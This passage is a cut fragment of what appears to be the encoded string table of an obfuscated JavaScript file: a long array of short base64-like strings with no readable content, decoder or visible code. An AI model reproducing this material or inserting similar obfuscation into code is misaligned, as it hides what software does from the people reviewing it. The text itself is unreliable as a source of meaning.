rNW5KesG','WRZcIHVcV2G','WRruW4VcLSkB','g8kNW7FdKCk7','WP3cVLTfWPS','WRBcVSkkemo6','CeaEb8kC','W5DnWQhdNxC','W4pdU2rDWOm','W6eDxYfj','W5lcHmoOy8ok','ASkBW6/dR1W','qSkhWPT6mG','WQ7dGq98wW','WPnuWOm2WPW','jCovW5RdKIm','WOOtW5pdPmkl','mNVdMY1P','jhNcJxjz','WQDqxmkyW4O','WP/cT1neWOy','eCo+W6/dGq0','W5JcPsTDwq','WODJW5KVFW','W4W/awPW','WOmWW5WVWRS','c8oSeeqk','W57cUs1zva','WPv/WQ5ldq','s8kDWRXSfq','WQ7cVXZcVui','WOHMWQDPcW','kae/WPVdIq','WODaW41ziW','WRdcSfTqWQy','W6xdLxHlWOq','W7qvuZPv','W5lcLCoQCda','WOBdSXRdTSo8','WP9BW4afwa','W6WFxcDm','wdtcINP9','WPzcW5tcUCkJ','W57dGwRcMmkD','W51hWRRdIg0','W6ZdJ2nbWPS','ACkcjG7cNG','oNNcQmohxq','WPBdQSkMWQPh','C8ofWRb8WQO','WR5kW6uUWRe','gLK2WRDu','WOPpW4TesG','exNcReNcNW','mMZcISoxDq','W5r3W63dNgC','BrhcHhr/','WQRcHGtcRva','WO84sdRcNq','lCoWg0eo','W4ldQKjcWPC','W5pcHCo5CSoQ','W4JcOGn0va','W4FcG8oNB8ov','vZVcIKPX','c8kFpdFcQq','WPPNWRHPcq','WO3dPbfCra','W7ZdNwjoWPm','WP3cG8oSxq8','u2tdVSorW4O','WRnLWQHQWRG','WQVcJmkDbCot','E8kiWRnOaq','W7pcUcT3Cq','jWeZWPldIq','gf0FWR4P','sxNcISoXWP4','WRr4WOm2W74','W6efqIfD','WOfTWQG2WPu','WOJdSdFdOSoL','W7tcLmouEXG','kmoteg0K','W4xcVb3cPK8','F0JcQZZdVq','AL/cVtddUW','WPzDW5rbrG','CvuvkSkW','ESoeWQOfWQm','jhtcIuZcOW','DCoAi8kLWQi','c0FcOuNcLq','WPu+W40NWRu','WQDLW6tdU8kg','ECksW73dTJe','hMddHcPZ','y8ogsCkGW44','EbVdKqZdRq','W53cHfq2wa','EmoKW6hdJ8o1','W5NcL8o2ymoa','WQxcUSkofSoK','WPuztdpdUq','h8kJW6xdSmkE','wvNcMIVdGW','luyTWQPp','WRBcGI/cM1i','b8opW6hcVKu','W7pdLbivWRu','W7FdSXH8WQW','WQZdSSkMWQaH','W73dNqbNWOu','WPD1W4VcOCkE','WPHZnSkdWQS','W7xdUYv9WRO','qsRdM33dRq','fmk2W63dPSkF','nwpdSK9b','WRKkW4K7WPm','bCkpWOBdIhW','W6KgrYLn','W4dcVsfSwW','W7BcG3tdLCk0','gSkjW4BcMSkM','sdtcR2bm','W4vAWQtdG2i','xNVcHCoLWOq','WR7cLJLrW7O','pSk2WORdUSkn','cxFdHInT','W4a2E3DS','nmowW4tdGZi','oSoZg1yM','rXxcHMXZ','dSokhL4a','wq/cUN4d','duxdOt/dPW','WPjTW7TUiW','uSo2W5xcJ8o6','W5VcIXX5Ca','pSoGa0GT','WPdcO05uWPi','E8kzW77dTeK','WRZcQCkAfmo6','xxxcJqJdIq','WQyoW4f0ea','WOfoW57dSCk2','WOdcQ1npWOm','WOf0W4eSEq','W5bhW6ddVfK','WOvYWRLScW','WOXZW5ZdVmkG','kCo3fviR','k8ovW4BdNYa','W4/cJemtva','WOpcNNvVWOa','WOfJWQ0yWOG','WPv2WRXWbW','W5BcGCoPCmov','WPO6uIFdQq','W5FcH8oTASoo','iIWuWPddQa','WO8praNdPa','D1JcQttdPq','W77cMCoKCr4','h0tcHwFdVG','WQHTW4NcM8kk','WPHNWRqrWPq','WPftWR0hAG','jmonW5pdLYu','W6fRWPVdH3K','WOBcTuDEWPu','kHBcOsZcUG','WQBcQGdcSv8','D8otvSkUW4W','WPf9WQTOeW','W5/cL8o0BSoC','WR9hrCkpW5u','WQRcTCkDaCo1','uCkwW4xdQJe','W7fPW4ewgW','WQOGvZRdSq','W5bnW67dGxC','W5FcSZLauG','k8ojW4/dKYq','kCoGbK8Q','dSkTW7tdTCkF','WPZcM8kAfSov','z8oyWQ0fWQm','WQddPLvgWOO','bLNdHqqm','WRtcVCkpdSo5','paWTWOddIa','C0BcVc7dTW','i3qOWO3dIq','hepdQdRdPq','WRPlW4FcMSkj','WOxcQvDMWPK','e8kQW7BdVmkk','W6r8WR92WR8','WOxdVtxdOmoJ','EmkiWRbYpG','WPFcTrBcUuK','W4ldU11jWOO','FK0ek8kP','WR3dSmkJWQqU','W5TqWRZdJ3m','W4viWPhdGwy','W4fhW7NdIMC','W5i6bwDG','WPDiW4VcVmkL','WPtcKmkdWODs','pwSsWQldMW','W4ZcHfLQnW','W5FdT2bwW7O','WRTKW57dKmkk','lSo3gf81','WPPLWRPSbW','WRzKW6tdNSo0','is82WONdKa','u2ZdQSobW4y','WRFcT211WRa','W5xdLMHsWPa','W7hdJ2buWPK','f2VcQuVcHq','WP3dUWPXDa','fmk1W6ddSSki','hvVdJJvU','FqNdKX/dVG','WOdcT01oWOu','D8kiW7ldP1e','W4KKWP/dI2q','WPfLW4yWDa','WRtcIqhdJcS','W5tcLCoLAmog','WR7dGbT0vq','f8kUW6BdOCkc','lftcReNcLW','WO3dN8ktWRaZ','pSozW5pdNYq','iCovW5JdHIK','cxZdLIzP','W65FWRddG2e','W4BdMtbCFW','yCoAWQGAWQ0','W4WFcKCy','jmo0e1a1','ErldKqldPa','WQ5IW7zREq','E8owWRyAWRm','WQ7dPY16sq','WQpdHKPIWOm','hN3dIZfP','WPvWWRydWOO','tmoGv8kHW6y','CbddLqVdTG','WR3cV8kwbSo5','W5xcSYnota','ASkEW6ddQ0K','WQvZWPWpWO0','WRb9sSk7W4m','W4tcONSgva','W5lcTCo4tCox','u23cNCo4WOK','mCo5e0GS','y8oxumk2W40','WQfqW55Uqq','xfjIb8kC','thxdV8onW4C','wWlcS31T','W5DLW6ZdKKe','WRdcObRcSf0','iLKUWQPl','WQmzAH/dTG','W6VdRhJcTCkh','WOfXWRuxWO8','hmoSef8T','W7JdN0WQWOu','W5BcKSoOA8oU','WQ7dVmkRWQq7','W4PmWPBdPN0','B8ojvmkZW4C','WOnbW5Pzqa','WPf3W4a1FW','W6z6rGz1','WRxdUmk2WQaO','WPvcW5Dhwq','WOpcRLfqWOW','WOv0W5vgqG','pmoUdKS/','ehRcR0/cGq','WQupW4u/W48','vmoKWOeWW5u','W7VcV8oprCkJ','eCkIW7ZdPCkz','W4TmWRhdKw0','sCkmWPzbfG','W48MauD0','e8oPo28b','WRnui8kmW5e','WOH8WQzYfq','lK3dM8oUW50','WOJcTLzcWPK','WO0IxYddVq','W4FcIZvRBa','W4xdTePyWO8','WRrztSkjW4O','AvejiSkX','WOBdUGFdRCo8','W4JcRI1vxq','DMuknSkF','y8kIospcSW','W4zvW7VdI2a','W7ZdJwjaWPW','CCk5W6pcJey','vSkoWQLnpq','W73cM8oPCGK','WPDnW5tcUSkP','W5XaWR/dGMa','W5PSWRJdJ0y','W7Casczh','WOVcOvrnWOC','DsWQnCkA','W7KOdhnx','pmoUpMq8','BNlcPWFdGa','WPCTqJhdTa','qmoHsCkTW74','W6FdJ29cWOe','W7Wattbq','W6xdOgxcTSkx','WRbXFSkDW7y','b8k2W7BdPCkt','FNfIk8kq','FXtdKHpdUa','E0Ollmk+','Amk4W7FdOSkv','WRVdGH56qW','W6/cMcb0WQa','W6pdGhD7WOG','WPzlW5FcT8kG','WQxdQX9yxG','W7JdUMHmW7O','WQynCWFdHW','W5jBWPLJWPq','D2pcSCo3WQu','WQZcHH/cVwO','WPnVWRWFWOK','zmklW6RdSNy','W77dLwzgWPi','rhVcGSoTWOm','WPLXWQioWPe','wuVcS8omWPu','WOhcV1jgWPW','W53cPtzawW','WRZdP3zmEG','m8o3aLiG','kWS2WOpdIa','WPfrW5NcUCkQ','WOHEW4jpqW','fNJdPJddUa','W4FcRMaysa','WPnWW6niFW','rgJdJSotW7a','WRePW4Lvxa','iw/cM8kRCa','WPmJqchdPG','W65fWPFdRNO','W6ybrYbe','h8kTW6BdSSkb','lN41W6/dLa','WOCOW5i+WRS','j3tcISomDa','F1VcGGBdKG','fmoUW6/dQcG','W5dcTmoaua4','A1SlkSkN','W6BcNSocBqO','WOPvW5fjvW','WOa1W64NWQW','WPf4WRWnWOm','ACkBW6RdU0u','W4rpWRtdG20','imoeW67dQHK','W696WQH0WQ4','WPPfW51Fva','W5lcUSonDdW','WPtdT8k0W5Hh','DmoFWQyrWQi','W7VdM2LlWOa','smkoWPP7ga','vmk4WO1NoW','W5pcVgajsq','WOv7W4ddV8kB','qCkRWRz7hW','WQPwWODnjW','W5ldJ2fTWPe','e8o/W4/dQKu','pLBdQa9h','WO1FW5hcOCkI','WRryW4iUWQ4','W4DnWRddM3e','ohRcT8ossW','awNcSK3cHW','A8kwW7VdP08','WP/dVmkKWRKL','WQn5W4pdSCkx','W6hdKM9iWOi','WPJcIIxcM0K','W6ddNgTcWPW','k8oXb0GJ','W6CswZXD','ESkYW4VdQ0W','WOxcRunDWP8','WRvwW58dCW','tCo6W4pdTSoK','agVdLJBdHW','shpdOmoEW5m','iwlcQ8oDxq','WQjLW5JdQCko','C1lcSs/dPW','W7FcNmoKBrS','lNldJmopW6y','W7/cQc5Tua','WPdcVmk2FmoU','WPbjW4FcQ8kN','wgVdUCoeW4q','WRlcUCkvaSoT','WORdSmkgWQuI','c3FcP0VcGq','rLpcGComW6G','WOv4WQH3cW','mmoGeuWJ','FCokwCkYW5a','EZlcMuTG','bCk2W7/dUCkE','iqCWWORdJq','AmkpW73dO14','W7hcV8oWymoP','y1qDk8k+','bgZdMtbP','W5RcMbPyWQe','WRldTmkWWRCR','W7/dJN9uWP0','WQVdUmoZsmoU','dfVdNeZdTW','k2lcVSortq','WP3cK8ouEti','W4j0W4ldV8kI','W7VdJMDaWPG','W6K9BN1N','cKpdUJBdSG','WQ0Lx8koW4m','W4DFWPTRWOi','B8oTnepcIq','WRrQWQtcOSk8','W5dcHCodrcK','WQBcValcSLC','nvKRWRPb','WOD8WQnMaq','W5yKbw19','W4WRaM9+','WR7cN8optCoa','f8kVW6BdVSkh','W6KByYT9','tCoaBmk3W5m','WR55W5ldV8ki','WQzEW6vnWRK','W45aWQBdOwa','W44LexrS','WPLZW5uIDW','bSo/W5ddGWq','W53dLebNWRS','W4FcMWO2xW','W4/cOx84vG','AvCzpCkL','W7VcOKajFG','W7Tcya7dOW','nuZcHwBcVW','WPBdRXldUmoY','WPL3WR9IbW','W7RcM8o0Cqm','W6RdMt9pWQe','WPr5WQz0mW','WOFdOaddPSo9','W5lcJ8o4zCoB','W4/dL3JcLSkh','WRL5W4NdTSkD','WQDqrCkqW5m','bM7cNZNdUW','W7KUguPG','CKtcNmodWOG','WOldRbddVCoM','bvBcUSoDtW','fCkUW7xdUCkc','WO8FW7mjAq','kgRcRCoixW','W4LoWPddGha','hSoQh0Sh','Au7cRK/cMW','BCk7fJFcQq','W5BcV1eZna','WPrnW4RcQCkT','W57dQfbwWOO','W7TwW7/dOf0','ASodu8k2W4O','WOGUW44+WQ4','eLmtWRO8','W4O/gNr7','WRNcPHZcRL8','WPD/WRHUfq','WOVdNXzWrq','qNNdUmohW40','W7ZcLmoJyW8','m8kJW77cMCkI','WRpdTmk1WQaG','WO90W4iNCW','WPjWWQmrWPa','ih/dMdddRG','W6xdJx9tWOm','W5NcTCoRvqe','WROhW6K+W5O','h1FdMc8z','W4JcGCo2Bmoi','hSo4ht7cQq','WP1qWRqkWPu','jCosW6ldLZW','W7/dLgfEWPK','WR7dQSkMWROO','acyIWOpdOa','mrlcOMTV','mCoyW5FdIs4','W7hcJWPaAa','tCk7eItcNa','WPSUW5OQWRS','WPZcQeroWPS','mLyKWRTx','W5VdS19xWPa','WR7dKH50vW','W4zgWRddGMC','y8oUymkAWQC','W5HFW43dLx0','WQbxWODSjq','W7SsscTn','xrpcU2T2','WPjWW54QyG','vM3dOSopW4u','WOyPW5e/WRC','WQvvr8ktW5W','paCsWOxdOG','W781AXiW','u2xcISoLWOu','xSkoWPOmhW','nL4NWQHg','eJSEWQbO','c1G+WRXi','WRztsSkoW5i','WQ7dGX12uG','FNBdOJDn','BSkfmttcMq','W73cJmoLFHm','vapcSMLY','W5BcONWhxG','W6tdUNNcUCkD','W4vFWPddLxO','W6tdJh9vWPO','W63dL3xcUSkZ','hmksW5ddMCkq','WOLeW5riqW','WOzhWQSiWQq','W5fmWO1/WPS','W5lcHCoRzmox','W6/dTwVcOSkB','kaqTWPhdLa','WOfqW5FcRCkH','hf7dPabo','EeGfmCk5','W41fW6BdKxy','W5fCWOnKWRG','WRVdJab7ra','h8o9W7pdGX8','mLe2WQHn','CrddMq/cMq','bSkNW5hdK8kA','W4jbWQtdKxq','nue7WRXk','F8oCqCk7W4u','W4qvrtjt','WR3dNt3dRSoP','W5FdMuXbWPG','WO3dM2mxEW','W7ycytL0','WPqIqWZdLG','n8kSWPhdLmk9','xmo0W4/dKt8','WQBcQSkvbSoT','W4OFc3vX','f8kHW7FdTSky','WRPoxSkrW5q','vG7cU21W','bCkRW7VdUmkj','WPHpW51vrq','A8oaWQrPWRi','kYy/WOZdJq','W7ZdVb9TWRC','uhBcLmojW4y','WQ5XW4ZdV8kA','W43dVxdcG8kx','W486Bv1s','WPOVuGJdTq','wCoOW5ldSSo0','zmkeWRTSba','yHJdVGddRG','WPb8WQ0bWO8','WOLwW5Tzrq','WOTiW5rkrW','W5NcRZXztq','W4BcPmomBmo+','WPj4WQyiWOO','W6XmW5TfzW','eNJdHqjL','WQOpzexdUG','W7Gmtsny','AxFcN1FcHq','mSoRauG6','sCoGW4ldRSo/','WR/cSadcVKy','xrVcPxTZ','v8o8WRuHWRa','FCo2W6BdTxu','k3yFWPDp','W7BdT13cImkp','WPvOW4TIvq','W4lcKmklWRuI','W4hcPczDvW','W6tcLmo5Fra','W7RcTN52WQe','WOTmW4Tprq','C8kKhIRcJW','A13cOYpdQa','WQRcLJRcHve','WP17W5q+DG','W7xcMXXmCW','W5ZdGKL/WO4','W69yW6hdKg0','W7VcMxybEa','tmk1eKpcQa','tWlcUMLX','exVcRuZcVW','W64QCWddPq','WOHsW5NcRSkG','WOD+WQnQfq','W67dGx1wWPC','CviyiSk6','W6JdPa9+WRu','W74wtIvo','BthdVHtdLa','omoHfv8U','W79OWQ5jWR8','jglcHCoxEq','vmkQWRnWmG','WRhdGWjSxW','WQZdPrvRuW','Fmofrmk9W5W','WPr8s8kPW6K','DueziCk3','f0JdUZRdSW','WQDls8kiW50','WRVcRd3cG1m','W5RcQ30vtW','s8k5WQjVgG','W5zMW6NdUMW','p8kzW7ZdPmk9','W7RdI29rWOq','W4tcMmo4Emoo','aSkMW7pdPmkk','W61dWOn/WRC','WObAWO0PWOq','WR3dRXZdVmoM','WROWqmk6W4i','W5PiWOvVWPC','fmk3W6VdUCkB','ELiglSkQ','W5FcM8omE8of','jCogW4pdIZS','W4FcHCoOBmou','kgZcOSopva','WQr+WOmoWQm','WOXDW5fExW','A8kYW47dIK4','WQBcQbRcPKG','B1qypCk/','W7BcVWPnBW','W5/dMrL1WP4','W4bsi0PX','W73cSCoWubC','ax/cQutcGG','W5FdT8klWRqk','W7pdJhDjWPy','DudcRZpdTW','WPGQqJNdPq','xhBcMSoZWPq','WOekWR4mwq','lWK3WORdJW','W6ddPtFdM8oX','WR7cSCoGA8oi','EbZdJGddUW','g1tdMYPQ','W6NdUxBcOSke','d1BcOCo8sW','W53cKmoKy8oe','kmo2W4VdPI4','W6WFW5e0ua','jra+WOVdJW','d8kIW67dO8kf','oqHwWOddQW','WQNcIhxdMvW','WQtdMbjPvq','W5SMbK4n','W5dcUxeuxa','B0enkCk6','W5pdH1GlEG','W6OvttLo','WPPVWROxWO8','WQr8W43dOmkh','lMNcPConqG','wCkJW5zZfq','W57cL8oGA8oN','W6ZdLxHrWP4','hmk6W6JdOSkD','W5HvW6BdHge','vX/cO1Pz','y0ealCkH','fSo5W6xdKX8','WQrOW4ZdTSkF','W4BcUmoeumoS','k2ldHvNdGq','WPnMW5yNDq','W6pcHSkpvby','W5SnurPU','W77dM1dcRSoW','W7NdRGf2WRu','W4PSWQr1WRC','dMNcRKJcGW','vqlcRM5R','WOldKMRcMmk8','uK3cVConWOK','WOLsW6pdTCkl','bZ/cMYBdLq','t8kSWQLJgq','WPikW64BWRu','WOHNWQPQbW','c2S2WPJdIq','uMSXWRBdOa','tmoDlCkQW6O','W53dKHW7EG','WPDoW4fywW','W6pdVNxcO8kh','WQfQW4ldPmkl','WPfdW4KJwW','D8oqvmkSW5O','W5yYcwnW','W70MAdP9','W4DiWP1KWOO','p3tcQSovqW','y8kaWQezfW','WPJdVrxdVCo/','W67dV3/cUSkp','W5jAW7pdH3u','uxBdO8oCW4G','AbtdJbFdPa','W50We2D7','y8osr8kIW4G','l2vgW5zT','kmoZauW2','pmoZW4JdHZm','W7q7iqTe','FmklW6pdSv0','zmkylslcNq','W6lcOtKJmG','WRldNaj2wq','WRVdSCkxWOyT','W6qBxXzs','W4blWRpdM3C','d0FdPZBdRG','W6xdLx5hWP0','WO14WRzbfq','W4xcRYzxvq','WPjmW41EvW','WQ1QW4e3sq','hmoKh0qB','C8kFiJ/cGW','FSocW47dPSox','xSoPW4VdTmo/','WPvtW5fwwa','W4ldPmopWOKM','WRTivCkaW5e','WPTZW4iJyG','D0eBjCk0','W73dU2rMWO4','W7JdNwzxWOy','uN/cOqddUq','W5JdRKjbWQG','pNZdHJr1','WOeHW54/WQm','swNdVSogW5K','WRZdQxzYrW','W451W6FcVxC','zmonWRGxWRy','WRTWW4xdP8kA','W73dQem+WQy','W5VcS30/uq','W4NcUYbBta','kXiQWOVdLa','W7lcHCoMFrm','iMeyWR1t','WPbbW45oqq','W5FcU3KfsW','W7bNWOxdSfS','a2uVWQ1m','tgFcGSo3WPq','W5lcMd92WPm','WPfZWOvhiG','fCkKW6VdVCkr','WO5FWRhcTSkc','WR1LW43dUCko','vCkQWRLKeG','W4aXuaaW','W73cHHWKCG','cxayWR1D','WO9JWR1ObG','uaxcGCoHW4m','WPiOW4uGWQi','WP8LW5mNWR0','f3FcRM/dQW','FdZdUXldMG','AmoaWQSEWRK','WOjIW4ePEW','mfC/WRbc','B1pcLmkLW5e','Fmouv8kYW4m','WPDIWQL9fq','WPvrW7PzsG','WRZcRb3cOu8','W6aaxtjs','W7pcHJHcCq','WO1dW49lyW','WQ1QW5nvnG','W4XrW7ldKhi','WRaLwCo3W68','DSkvW7NdR1C','WPBcP8kIcSo4','WQqlW5KMWRC','WOxcSWexEW','W5/cHmkpqCop','W4HeWR7dGwa','WOLyWO52aW','p3JdLqWz','FSo4W6FdJSoy','W5qtW6hdKmkD','d8omiNzb','WPzGW7mXwa','tCoHW4ZdQCoS','kxVcVwVcGG','W5ZdUrHdW5y','WRtcPWJcR04','W5xdNWbyWPK','D0a/pmk7','W7ldNKrEWOa','z8oSwCkmW5S','W6tcP3qCqa','WQnoWQddKxC','W7NcNCo3DbW','W6VcHmo7Eb0','W7vAW7JdM1e','W6dcKCo4EHS','n8kaW63dVmke','fxTqWR1d','WRvMWOzbnW','WO9WW71+Fq','W53dKvP9WOW','yqxdJHxdUa','W5ldMGbFWPe','W77cJSkAgs0','vNapemkC','W43dPubBWOO','ECkEW7hdKSkn','W7VdPbb8WQO','WQ7dUCk0WRi6','CLVdUmkLW6O','W5f1W4/dM1u','fLtdTcFdTa','t0VdJmodW70','ue4Ia8kh','W6ddSubaWRe','bw7dMZLU','W5C/cMn4','WP3cIIpcOe0','vCo4ltVcOW','kbuRWO3dMW','WR/cPaFcSuO','W4W6gMPt','pSoTaKmG','sX3cPMPS','v8oGWPyfWQ4','fCkPW6FdPmkv','WP1FW4/dLSkc','hxNcPe3cLG','FfquimkN','W5LaWOzUWPC','W4JdLrT0WRq','swBcNSoYWOq','W5qUf2jN','u8oXpuum','WOvEW5faqq','zXBdLWFdRG','WPRdSatdPSoG','WRbXsmkiW6G','W4PNW6/dINO','dSkIW7ddTSkg','WOldMdTBwq','wgFdHCoOW6S','WO54WQL9cW','W63dJhXUWRC','WQ/dTNRdU8o4','WRddKr58xW','CCkEW6BdPSoJ','FmohWRuuWQG','W6jdWPpdQhC','mmkdW5ZdUCoK','ymkhhctcKa','W4FcLmoSACou','WPrsW5TVxa','W4XEWOxdVK0','qmk3WQfMgW','xNdcNdZdHa','WPpdNaryWPO','W5FcKmoSBmoc','WQ3cUCkZemo0','WPhcImkjm8ot','W43dRK5CWPu','W49eWQBdHwe','WRldJXjTsq','pKaXWRTv','WPdcTKrvWPy','W5FdUKHTWO4','W7qHtXbv','W70FqJ9j','WOmPW5bivq','WR1bW77cISkP','WQnEW783Eq','hmkUW7hdUSkC','w8k3WPDWba','c8kpW5ddU8kv','cSkiW6VdHmkH','W5eKe3f6','WRBdQmkNWQO9','WOfaWRDUbW','WO3cQaBcP0G','kYyAW6ZdIG','W5ZdUeHjWO8','WPJcGaFdJSoVW61PxxpcGe8l','WRZcSem8WOq','W70Dudzp','WOVcGmk0k8oQ','aLPIkmkz','W4PoWR3dJN4','DSkhoIhcKG','W5JdPLndWOS','W4bgW67dGx4','CuxcUZ/dKG','FaFdKHZdUG','W7RdTXPJWRu','gw/cVSotFW','WRTrW5RdGmoH','D8kDW43dTg0','tSkRWRTXfa','WOBcVu5pWOa','hK/dVZVdPW','WPrnW5ZcRSkR','W6hdG2b6WOW','W4mVWOxdLw0','gmkTW7tdS8kx','WPzYWR1TfW','iLxdHajn','WOhdSbBdTCoJ','w8k5W4tdH20','wf3cVCo4WPe','EHNdMWhdPa','WPdcOqFdJcS','j8kEW5FdQSoV','WQz/W5VdT8kU','W4BdKqjHsa','W7bQWOLvWRy','m37cISo2WQq','uCo7W4ZdT8oU','W45cWOrSWOW','W7JcHH82sq','qCouWReDWQ4','WOXxW59Ara','WRVdGCkUemox','W73cRLq2DG','ixFcGmoWuW','c1/dOIBdQG','W4NdUmoKEmoC','fh/dJYHQ','ASoNsSkAW5S','B1qDmmk6','W7VdUmoctCoA','W4ddTKLbWOC','cgJcO0xcTG','W77dMGbxWRu','W53cJSoYACoi','cMddJcPS','BupcSJBdSG','W7tdVaT3WQ4','cgNdMY/dGq','Ae8ammkY','thFcMmoTWOa','WPLDW5hcTCkX','WPtcTXVcLgC','cYOEWRFdMq','WOXPW53cM8kL','A8orBmkGW4q','uXtcUhnH','WPncW7dcUCk8','WQFcSXVcVLW','WOf3WQz1cG','WPqbW5KTWRO','pmoyW4pdNc8','WQzYymkBW4K','pwhcRSoDqG','W5VcSYfBtW','W5BcKCo3uCox','eCkGW7pdPCkm','WP3dPH/dTCo6','WPTGWQjQgq','AMNcSMJcKG','DSkpnINcQW','t8kOWQf1cG','sNNcMv17','hCkOW6pdLSk6','vSkRWQ9YfW','W4NdUuDrWOO','W4PgWRJdG2m','pqhcRWTb','xmo2W6tdG3K','B8kPWPDQgG','sCkYW6RdGs0','A8kbW7ZdTfy','WRBcOWJcP1e','W5hcImk+Fmks','WPr/W4asuW','gLtdPdym','WQhdHbXZxa','kMNdHdpdUW','WOBdRg/dPmkE','zSoos8kTW5W','WOtdVrRdTSoJ','WRjgW70HBW','W5rgWOf+WOm','yuqniSkY','tLOwc8k+','W5VdR3PHWO0','WRpcGSklbCks','WPr5WQz0bW','W5NdSuzEWO0','WRBdKCkmW5Hh','W4VdHhvAWQy','WPbFW78+DW','WPf8WOXgna','W4O7bgHK','W7DSWQLLWR4','W5LLWOLWWO0','WOpdUrJdRCoY','W4/dRMFcSSk8','W5RdO0reWPi','DCkiW4tdHKy','hmoft8ojWRS','kLPtWRLi','seZdVmodWPy','WP3cUe9vWPu','h8olW5ldOdi','taFcU3D2','WQb6WQxdKmkB','WRvSW4ZdU8kv','WQZdGWP3uG','W6H3W6ldSrO','bNtcR1xcLW','WOlcTfnkWOy','tCkaW6BdSNi','WR7cRsL7CW','ugxcKCoZWOW','FbdcIuTH','WOdcKmkdWOzs','xgW4','r8kNWQXUgW','hwhcISo2qa','WOGPW5SYWRK','l0y0WRDa','W7hdSqb3WRq','y8oNBmk5W4G','jCo7afeR','W4xcKmoOB8oy','WOm7xJldTq','umoRWROQWRm','umkHW7VcJeK','mK0xWPTL','smkJWRr3aa','awpcUehcMW','WPFcJ1jZWRe','eNlcHWJdPG','bx7cVfVcHG','FmkQW6xdO3y','FuhcUZddPG','WOlcRerqWPu','W6PKWRNdG1q','W5PbW5/dSLO','W5TEW6ldM2a','WRZdKHLZuG','mHtdOG5Q','W5qpgurs','rZZdKcpdRq','y8oDvSkiW4a','te/dVmodWQG','WPiLi8ktW6q','W7lcKCoKFb0','bN7cVCorEW','WPdcQmo1bmoj','rNBdQmoeW4i','wCk/WRn4aq','W5FdSuHTWRC','dvVdOshdUa','r2NdU8orW6m','W5SYgx9/','WOuOxZZdVW','emkxW53dTxq','ELigj8kR','tCo5W5pdK8oz','W5hdNYrEW5y','W6lcM8oOEHu','iCogW5xdGtS','W5RcU8kAzmoF','WPtdSCkuWOCB','W57dU3XMW7O','WPfNWQSoWPi','lWGxWPldSW','WOPsW4/cRmkS','W7CSEWTC','WRvVW5JdHmkh','W5/cMSoRBmog','W5bdW6ZdHgq','W6BcNSo7zbq','WRO1W58lWPy','WO5qW5RcTmkU','lWy1WO/dJq','Bmk1oYJcHG','WQi6usJdUq','z8krlWtcHG','A8kyoYVcMG','h2JdJZDX','WPvtW55gxG','fMRcV1VcNW','WPbrW5TprG','W6FdI2raWO4','FNxdQYjb','k0BcNZ7dTW','WP7dTXhdVCo1','W446cg1X','ymkDhclcMq','dXxcNCoWqG','W5LCWRFdNxC','CeNcMGZdLq','rZZcVGnZ','mCofW63dVeu','WPWHW5KJWQW','ACkzjcpcJW','Ev3cOsZdUq','DSoarmkxW7S','f17dVd7dOa','W6JdSgxcQ8kj','W7ldPmo3BxC','AmoDwSk1W4G','wmkJWRnTaq','W6f6AJDq','gxBdLsv4','W4HvW7RdH2a','iConW5pdGJi','z8oirSk0W5e','cx/dIYb0','Bmk7W4RdULO','e33dKZrJ','W7pdKNToWP8','CSoxW5lcJ8ov','WRNcTrVcVu4','WO/dKM/dP8o3','lCoKaKGT','WPpcHc3cN04','W5ZcQXzxka','qXJdTWxdLq','rCkVWQPQpa','B8kamIZcNa','WP/cOWlcMvu','CbpdLG3dOG','W4dcVd5uuq','WQyHWOncWRK','W5VdTrvuWOa','lLCNWR5o','WRpcPG/cPvm','W6NcNCoZEHi','WQXyWRTTBG','W5dcV8oODtG','W7JdL3HmWPW','BaFcILrD','W7NdOqTHWRe','WRL4W4ddOCkA','WR3dLmkscCoO','W7DsW6dcQbO','WPu2urVdUW','WPbKWR5JdG','WOnbW5zurG','p8k4W6BdM8ke','WPHZxSknWR4','BaxdKGVdMq','mvGYWR5f','W6VdKfjwWRa','W7GBWOvJiW','W64MBaJdPG','W57dLW9jWRO','AmkJWP/dNSk8','W4foW77dG8kn','WORcIJZdMwa','gNddKZrH','yCoCWRuxWRm','v8o4W4NdSmoY','tSkGWRL3gG','WPFdPHpdPmo6','ig7dIYTp','eSk1W6hdVSkt','geNdVt3dQq','W7FcL8oRzqe','W7BdUHnJWRS','D0RcG8oKWOK','emkBW4VdTha','W7pdRW5XWRC','yeezkmk0','hCkUW6VdUSki','Fmo6WO0GWOi','W6FdUrXOWRq','FdxdHvXH','laaTWOxdJG','WPpdNCkdWRiJ','WRhcQr7cRue','sxlcPYpdSG','WPe9tIxdVG','WP3cHCoSxtO','W5NcM8oPBCoe','lw3dNJddPa','WQmNW4jgWQC','wCo/W4JdSmoG','WOX/W6NdKCki','AwtcIfVcVW','WQVcRbBcVKq','omoBW4hdKWG','W5bzW6veWRu','k1G5WQTk','WRTsWRWwWRy','W4dcGSocCSoB','E8ovsSkIW50','W4FdSKDcWOe','nSoVhei+','WRldRmk5WRqJ','W7LnW5eIzW','W5NcH0eywW','WOBdSd7dVmo5','D8ojvmk2W4G','WOrDWPXqiq','gSoZW7ldGai','zX7dJatdPq','gNWtWQ10','W4G0ggfJ','t8kQvSkBW6y','W6Csqdbz','k1SXWR1D','gLztWQ5Q','WOVdQCkRWQ1h','WPZcUCkzeCot','WOGlxIRdLG','wM3cLCoPWRy','WOjNW6ldUCk8','h8kZW6/dP8kg','WP55W4yRBa','W4RdPfDhWPC','W6LQWRPOWQ8','WRBdLmkXWQOk','D8kZmIVcHW','fhVdIczO','FCkrjttcIa','imkYW6RdLsK','WPWJW5iHWRi','WRulBJZdGW','mgpcT8oNta','WRtdQSkUWQqL','h0FcIfBcSG','WOD+WQvZda','E8oqvmkZW4m','WQXKWOjjba','ALSEnCkN','W77dKxrDWPG','W73cUdL5CG','WOfaW5fnqG','a8k9W7JdPSkr','BdlcIhLH','WQZcSd3cG3C','W4RdS1jzWPm','CCoFWQ8yWQm','W6nAW4xdSha','WPnIWR8iWO4','W6FdQgRcOCkq','fNVcO0BcLW','W4TeWRldJ3q','kHmOWPldJq','W73cLmo5Fqm','W4ddQe1EWPe','bv3cN8ogDq','WPNdRaBdO8o5','W6/dON3cSCkx','zWxdLG7dUW','wHxdPctcMG','W5btW7ldLgu','W6eowsTm','WPfgW4LktW','W53dU1fyWPe','W6TGW7VdN1e','W7FdVwTXWOW','WO5nW5BcTCk4','wCozW4BdRSov','uxVcLmooWQC','WPPoW5VdT8o0','vx3cOIBdSq','WOnDWO8FWQC','jg/dKXhdGW','WRlcJY3cLv0','W7/cTLnvWOm','W4WXudDp','xt/cPqBdNW','r8k8WPPYiW','WOZcLH3cUsS','W7vEW5NcTSkm','WRVdMW0cpW','W4NdH1eJiG','tw/dVSogW5K','WPKZW54PW5O','